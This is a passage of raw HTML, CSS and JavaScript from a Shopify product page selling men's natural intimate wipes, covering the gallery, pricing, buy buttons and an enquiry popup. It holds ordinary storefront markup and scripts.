                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184518344815__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--16184518344815__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }

  @media screen and (max-width: 999px) {
    #shopify-section-template--16184518344815__main {
      --section-spacing-block-start: 0px;
    }
  }
  compare-at-price.text-subdued.line-through{text-decoration:unset;}
  compare-at-price.text-subdued.line-through .comparePricepdp{text-decoration: line-through;}
  product-recommendations compare-at-price.text-subdued.line-through{text-decoration:line-through;}

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__main {--product-grid: auto / minmax(0, 1.1fr) minmax(0, 0.9fr);
      --product-gallery-media-list-grid: auto / auto-flow 100%;
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }section.shopify-section--main-product .section{padding-top:0.4rem;}

  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style>
<style data-shopify>

  .sticky-atc-bar-wrapper{
    display: block;
  }

</style>
<div class="section section--tight  section-blends section-full">
  <div class="product">
<product-gallery form="product-form-4495255568495-template--16184518344815__main"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-carousel product-gallery--desktop-thumbnails-left product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><custom-cursor class="product-gallery__cursor" >
          <div class="circle-button circle-button--fill circle-button--lg"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></div>
        </custom-cursor><media-carousel desktop-mode="carousel_thumbnails_left" adaptive-height initial-index="0"  id="product-gallery-4495255568495-template--16184518344815__main" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26604690931823" ><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=2100" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=2000 2000w" width="2100" height="2100" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26604690997359" ><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=2100" alt="Pee Safe Natural Intimate Wipes For Men (10N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=2000 2000w" width="2100" height="2100" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div></media-carousel><div class="product-gallery__zoom ">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div><page-dots class="page-dots page-dots--blurred md:hidden" aria-controls="product-gallery-4495255568495-template--16184518344815__main"><button type="button" class="tap-area"  aria-current="true">
          <span class="sr-only">Go to item 1</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 2</span>
        </button></page-dots></div></div><scroll-shadow class="product-gallery__thumbnail-list-wrapper">
        <page-dots align-selected class="product-gallery__thumbnail-list scroll-area bleed md:unbleed" aria-controls="product-gallery-4495255568495-template--16184518344815__main"><button type="button" class="product-gallery__thumbnail"  aria-current="true" aria-label="Go to item 1"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=2100" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Go to item 2"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=2100" alt="Pee Safe Natural Intimate Wipes For Men (10N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men_Back.jpg?v=1756094474&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button></page-dots>
      </scroll-shadow></product-gallery><style>
  .product-info .custom-pdp-enquire-btn{
    padding-block-start: 1.075rem;
    padding-block-end: 1.075rem;
    appearance: none;
    border-radius: var(--rounded-button);
    background-color: rgb(26 26 26 / .1 !important);
    color: rgb(26 26 26 !important);
    text-align: center;
    font-size: var(--text-sm);
    letter-spacing: var(--text-letter-spacing);
    padding-inline-start: var(--spacing-5);
    padding-inline-end: var(--spacing-5);
    font-weight: 700;
    line-height: 1.6;
    transition: background-color .15s ease-in-out, color .15s ease-in-out, box-shadow .15s ease-in-out;
    display: inline-block;
    position: relative;
    background: #A4D233;
    width: 100%;
    cursor: pointer;
  }
.product-info__offer-list .offer:first-child  {
  display:none;
}
  
  .enquire-now-popup-overlay{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(5px);
    z-index: 999;
    display: none;
  }

  .enquire-now-popup-overlay.active {
    display: block;
  }

  .enquire-now-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    
    z-index: 1000;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
  }

  .hidden {
    display: none;
  }

  .enquire-now-popup-content .enquire-now-popup-content {
    position: relative;
  }

  .enquire-now-popup-content .enquire-now-close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    border: none;
    background: transparent;
    font-size: 16px;
    cursor: pointer;
  }

  .enquire-now-popup-content .section-stack__main{
    width: 100%;
  }

  .enquire-now-popup-content .justify-self-start{
    justify-self: center;
  }

  .thank-you-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 998;
    backdrop-filter: blur(5px);
  }

  .thank-you-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    padding: 90px 40px;
    z-index: 999;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 8px;
    max-width: 400px;
    width: 90%;
    text-align: center;
  }

  .thank-you-popup .thank-you-close-popup {
    background: transparent;
    border: none;
    font-size: 20px;
    position: absolute;
    top: 10px;
    right: 15px;
    cursor: pointer;
  }

  .thank-you-popup .sucess-icons{
    margin-bottom: 20px;
  }

  .thank-you-popup .thankyou-msg{
    color: #1a1a1a;
    font-weight: 600;
  }
  .current-price-line {
    display: flex;
    gap: .5rem;
  }
  @media screen and (max-width: 990px) {
    .enquire-now-popup{
      width: 80%;
    }
  }

  @media screen and (max-width: 500px) {
    .enquire-now-popup{
      width: 95%;
    }
    .enquire-now-popup-content .enquire-now-close-popup{
      top: 5px;
    }
  }
</style><safe-sticky class="product-info"><h1 class="product-info__title h2" >
            Natural Intimate Wipes For Men (10N)
          </h1><div class="product-info__text" >
            <div class="prose"><p>pH Balanced & Hypoallergenic</p></div>
          </div><div class="product-info__price">
          <div class="rating-with-text"><price-list role="region" aria-live="polite" class="price-list price-list--lg " ><div class="price-display-modern">
        <div class="current-price-line">
          <sale-price form="product-form-4495255568495-template--16184518344815__main" class="text-lg text-on-sale">
            <span class="sr-only">Sale price</span>₹ 94</sale-price>

<div class="product-info__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 5%</on-sale-badge></div></div>
        <div class="original-price">
          <compare-at-price form="product-form-4495255568495-template--16184518344815__main" class="text-subdued line-through">
            <span class="sr-only">Regular price</span>
            M.R.P:
            <span class="comparePricepdp">₹ 99</span>
          </compare-at-price>
        </div>
        
      </div><unit-price form="product-form-4495255568495-template--16184518344815__main" hidden class="text-subdued">(/)
      </unit-price></price-list>
<a href="#shopify-product-reviews" class="rating " title="18 reviews" ><span class="text-sm">4.9</span><div class="rating__stars" role="img" aria-label="4.9 out of 5.0 stars"><svg role="presentation" fill="none" focusable="false" width="12" height="12" class="rating__star icon icon-rating-star" viewBox="0 0 15 15">
        <path d="M7.5 0L9.58587 5.2731L15 5.72949L10.875 9.44483L12.1353 15L7.5 12.0231L2.86475 15L4.125 9.44483L0 5.72949L5.41414 5.2731L7.5 0Z" fill="currentColor"></path>
      </svg></div>
  </a></div><p class="text-sm text-subdued">Inclusive of all taxes.
<a href="/policies/shipping-policy" class="link">Shipping calculated</a> at checkout
</p></div><div class="product-info__product-picker" >
            <div class="variant-picker">
              <fieldset class="variant-picker__option"><div class="variant-picker__option-info">
                    <div class="h-stack gap-2">
                      <legend class="text-subdued">Type:</legend>
                      <span>10 Wipes </span>
                    </div>
                  </div><div class="variant-picker__option-values wrap gap-2"><a href="/products/natural-intimate-wipes-for-men" class="block-swatch  is-selected"><span>10 Wipes </span></a><a href="/products/natural-intimate-wipes-for-men-pack-of-4" class="block-swatch  "><span>40 Wipes</span></a></div>
              </fieldset>
            </div>
          </div><div class="product-info__variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-4495255568495-template--16184518344815__main" value="31794084839535">
  </noscript></div><div class="product-info__quantity-selector ">
            <div class="form-control">
              <label for="product-form-4495255568495-template--16184518344815__main-quantity" class="block-label text-subdued">Quantity:</label
              >

              <quantity-selector class="quantity-selector">
                <button
                  type="button"
                  class="quantity-selector__button"
                  aria-label="Decrease quantity"
                >
                  <svg role="presentation" focusable="false" width="10" height="2" class="icon icon-minus" viewBox="0 0 10 2">
        <path d="M0 0H10V2H0V0Z" fill="currentColor"></path>
      </svg>
                </button>
                <input
                  id="product-form-4495255568495-template--16184518344815__main-quantity"
                  type="text"
                  is="quantity-input"
                  inputmode="numeric"
                  class="quantity-selector__input"
                  name="quantity"
                  form="product-form-4495255568495-template--16184518344815__main"
                  size="2"
                  value="1"
                  autocomplete="off"
                >
                <button
                  type="button"
                  class="quantity-selector__button"
                  aria-label="Increase quantity"
                >
                  <svg role="presentation" focusable="false" stroke-width="2" width="10" height="10" class="icon icon-plus" viewBox="0 0 12 12">
        <path d="M6 0V12" fill="none" stroke="currentColor"></path>
        <path d="M0 6L12 6" fill="none" stroke="currentColor"></path>
      </svg>
                </button>
              </quantity-selector>
            </div>
          </div>

<payment-terms class="product-info__payment-terms" form="product-form-4495255568495-template--16184518344815__main" ><form method="post" action="/cart/add" id="product-installment-form-template--16184518344815__main-4495255568495" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31794084839535"><input type="hidden" name="product-id" value="4495255568495" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form></payment-terms><hr class="product-info__separator" >
          <div class="product-info__buy-buttons" ><form method="post" action="/cart/add" id="product-form-4495255568495-template--16184518344815__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
    type="hidden"
    
      disabled
    
    name="id"
    value="31794084839535"
  ><div class="v-stack gap-4"><buy-buttons
      class="buy-buttons buy-buttons--multiple"
      template=""
      form="product-form-4495255568495-template--16184518344815__main"
    >
<button type="submit" class="button button--xl button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button><!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="acd56321a7f70f490774a38b367fb46e" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:31794084839535,&quot;requiresShipping&quot;:true}]" shop-id="5578555503" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->
        
          <div class="shopify-payment-button">
            <script>
  function onbuynow(e){


    const url = window.location.href;
    let qty=document.querySelector('.quantity-selector__input')?.value;
     

    function getVariantID(url) {
        const urlParams = new URLSearchParams(window.location.search);
        const variantID = urlParams.get('variant');

        if (variantID) {
            return variantID;
        } else {
            
            return null;
        }
    }

    const variantID = getVariantID(url);

    if (variantID) {
        console.log('Variant ID:', variantID);
        onBuyNowClick(e, false, [{'id': variantID, 'quantity': qty}]);
    } else if(ShopifyAnalytics.meta.product.variants[0].id) {
        onBuyNowClick(e, false, [{'id': ShopifyAnalytics.meta.product.variants[0].id, 'quantity': qty}]);
    }
    else{
      onBuyNowClick(this,'#');
    }

    
 
     
     

    
  }
</script>



             
<button type="button" class="button button-1"  onclick="onbuynow(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
</button>  












            <!--
              <button type="button" class="button button-1"  onclick="onBuyNowClick(this,'#product-form-4495255568495-template--16184518344815__main')" id="gokwik-buy-now">Buy it now
              <div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
              </button>
            -->
          </div>
        

        <style>
          #shopify-section-template--16184518344815__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="4495255568495" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form></div>
        
<div id="shopify-block-ARS9QY1dKMElMbmVIQ__reelv_reels_block_x7FAbe" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/swiper-bundle.min.js" defer></script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    if (window.Swiper) {
      window.Swiper.use([
        window.Swiper.Navigation,
        window.Swiper.EffectCoverflow,
        window.Swiper.Mousewheel,
        window.Swiper.FreeMode,
        window.Swiper.EffectFade,
        window.Swiper.Pagination,
      ]);
    }
  });
</script><v27-reels
  id="reels-root"
  playlistId=""
  data-shop="pee-safe.myshopify.com"
  boxSize="270"
  mobileBoxSize="220"
  header="Watch and Shop"
  headerFontSize=""
  headerColor=""
  headerFontFamily=""
  headerFontWeight="600"
  headerTopMargin="40"
  headerBottomMargin="20"
  buttonColor="#000000"
  buttonSecondaryColor="#ffffff"
  reelsTopMargin="25"
  reelsBottomMargin="25"
  reelsPaddingBottom="45"
  fontFamily="inherit"
  fontColor="#000000"
></v27-reels><script src="https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/reels.iife.js" defer></script>


</div><product-recommendations
          class="block"
          product="4495255568495"
          limit="5"
          intent="complementary"
          
        ></product-recommendations><div class="offer  bg-custom text-custom"style="--background: 253 235 235; --text-color: 248 58 58;" ><div class="text-with-icon"><svg role="presentation" fill="none" focusable="false" stroke-width="1.7" width="24" height="24" class="icon icon-picto-award-gift" viewBox="0 0 24 24">
        <path d="M21 4.911H9.696A1.714 1.714 0 0 0 7.98 6.626v6.392a1.714 1.714 0 0 0 1.715 1.715H21a1.714 1.714 0 0 0 1.714-1.715V6.624A1.714 1.714 0 0 0 21 4.91v.001Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M22.714 12.375V6.624A1.714 1.714 0 0 0 21 4.91H9.696A1.714 1.714 0 0 0 7.98 6.624v2.109" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="m12.891 1.286 2.457 3.625 2.454-3.625M11.117 17.633l-.206-2.172a3.429 3.429 0 0 0-2.575-3l-1.6-.404a13.713 13.713 0 0 0-4.197-.39l-1.223.076v7.371l5.433 2.532a11.058 11.058 0 0 0 8.834.221l5.54-2.25a1.823 1.823 0 0 0-1.106-3.462l-7.378 1.752-5.852-1.056" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M15.348 4.911v8.695" stroke="currentColor" stroke-linecap="round"/>
      </svg><span class="bold text-sm">Get FREE Tote Bag</span></div><div class="prose text-sm"><p>on shopping of above ₹1299 or more</p></div></div></safe-sticky>

<div id="enquire-now-popup-overlay" class="enquire-now-popup-overlay"></div>
<div id="enquire-now-exclusive-popup" class="enquire-now-popup hidden">
  <div class="enquire-now-popup-content">
    <button class="enquire-now-close-popup">X</button>
  <div class="section-stack__main">
    <div 
      class="contact-form rounded bg-secondary"><form method="post" action="/contact#contact-form-template--16184518344815__main" id="contact-form-template--16184518344815__main" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="fieldset">
          <div class="input-row"><div class="form-control" ><input id="input-template--16184518344815__main--contactname" class="input is-floating" type="text"  name="contact[name]" placeholder=" " 
  
  
  
  
  autocomplete="name"
  
  
  required
  
><label for="input-template--16184518344815__main--contactname" class="floating-label">Name</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  
  required
  
><label for="input-template--16184518344815__main--contactemail" class="floating-label">E-mail</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactphone" class="input is-floating" type="Phone"  name="contact[phone]" placeholder=" " 
  
  
  
  
  autocomplete="phone"
  
  
  required
  
><label for="input-template--16184518344815__main--contactphone" class="floating-label">phone</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactcurrent_company" class="input is-floating" type="text"  name="contact[current_company]" placeholder=" " 
  
  
  
  
  autocomplete="current_company"
  
  
  required
  
><label for="input-template--16184518344815__main--contactcurrent_company" class="floating-label">Organization</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactcurrent_location" class="input is-floating" type="text"  name="contact[current_location]" placeholder=" " 
  
  
  
  
  autocomplete="current_location"
  
  
  required
  
><label for="input-template--16184518344815__main--contactcurrent_location" class="floating-label">City</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactquantity" class="input is-floating" type="number"  name="contact[quantity]" placeholder=" " 
  value=""
  
  
  
  autocomplete="quantity"
  
  
  required
  
><label for="input-template--16184518344815__main--contactquantity" class="floating-label">Quantity</label></div></div><div class="form-control" ><textarea id="input-template--16184518344815__main--contactbody" class="textarea is-floating" is="resizable-textarea" name="contact[body]" placeholder=" " rows="4" 
  
  
  
  
  
  
  
  required
  
></textarea><label for="input-template--16184518344815__main--contactbody" class="floating-label">Message</label></div></div>

        <p>
          For customization, you may directly reach out to  
          <a href="tel:8383057071">8383057071</a> or  
          <a href="mailto:b2b@peesafe.com">b2b@peesafe.com</a>
        </p>


        <div class=" justify-self-start">
<button type="submit" class="button button--xl"
  
  
  
  
  
  
  
  is="custom-button"
 >Enquire Now</button></div></form></div>
  </div></div>
</div>

<div id="thank-you-popup-overlay" class="thank-you-popup-overlay hidden"></div>
<div id="thank-you-popup" class="thank-you-popup hidden">
  <div class="thank-you-popup-content">
    <button class="thank-you-close-popup">X</button>
    <svg
      class="success-icons"
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      version="1.1"
      width="70"
      height="70"
      viewBox="0 0 256 256"
      xml:space="preserve"
    >
      <defs>
      </defs>
      <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
        <path d="M 60.879 31.299 c -6.173 5.123 -11.7 10.614 -16.569 16.37 h -0.021 h -0.001 c -2.531 -4.833 -5.459 -9.591 -8.752 -14.248 l -14.077 4.832 c 6.182 6.566 11.571 13.473 16.011 20.67 l 6.243 10.118 l 4.665 -9.973 c 4.161 -8.895 9.903 -17.532 17.283 -25.655 c 7.361 -8.13 13.293 -13.679 23.373 -20.676 C 77.638 18.82 70.1 23.623 60.879 31.299 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,124,62); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
        <path d="M 76.876 29.21 c 2.368 4.761 3.708 10.121 3.708 15.79 C 80.584 64.62 64.62 80.584 45 80.584 S 9.416 64.62 9.416 45 S 25.379 9.416 45 9.416 c 9.278 0 17.734 3.572 24.075 9.409 c 2.586 -1.794 5.273 -3.557 8.057 -5.287 C 68.958 5.192 57.576 0 45 0 C 20.187 0 0 20.187 0 45 s 20.187 45 45 45 s 45 -20.188 45 -45 c 0 -8.039 -2.129 -15.586 -5.838 -22.125 C 81.592 24.964 79.173 27.079 76.876 29.21 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,124,62); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
      </g>
    </svg>
    <p class="thankyou-msg">Thank you for your enquiry! We will get back to you soon.</p>
  </div>
</div>

<script>
    function openPopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.remove('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.add('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'hidden';
    if (button) {
      button.querySelector('div').textContent = 'Enquire Now';
    }
  }

  function closePopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.add('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.remove('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'auto';
    if (button) {
      button.querySelector('div').textContent = 'Send message';
    }

  }

  function initPopupHandlers() {
    const enquireBtn = document.querySelector('.custom-pdp-enquire-btn');
    const closeBtn = document.querySelector('.enquire-now-close-popup');
    const overlay = document.getElementById('enquire-now-popup-overlay');

    if (enquireBtn) enquireBtn.onclick = openPopup;
    if (closeBtn) closeBtn.onclick = closePopup;
    if (overlay) overlay.onclick = closePopup;
  }

  initPopupHandlers();

  document.addEventListener("DOMContentLoaded", function () {
    try {
      const thankYouPopup = document.getElementById("thank-you-popup");
      const thankYouOverlay = document.getElementById("thank-you-popup-overlay");
      const closeThankYouPopup = document.querySelector(".thank-you-close-popup");
      const form = document.querySelector(".enquire-now-popup-content form");

      function showThankYouPopup() {
        thankYouPopup?.classList.remove("hidden");
        thankYouOverlay?.classList.remove("hidden");
        document.body.style.overflow = "hidden";
        document.body.style.position = "fixed";
        document.body.style.width = "100%";
      }

      function hideThankYouPopup() {
        thankYouPopup?.classList.add("hidden");
        thankYouOverlay?.classList.add("hidden");
        document.body.style.overflow = "auto";
        document.body.style.position = "unset";
      }

      if (sessionStorage.getItem("showThankYouPopup") === "true") {
        setTimeout(() => {
          showThankYouPopup();
          sessionStorage.removeItem("showThankYouPopup");
        }, 500);
      }

      if (form) {
        form.addEventListener("submit", () => {
          sessionStorage.setItem("showThankYouPopup", "true");
        });
      }

      closeThankYouPopup?.addEventListener("click", hideThankYouPopup);
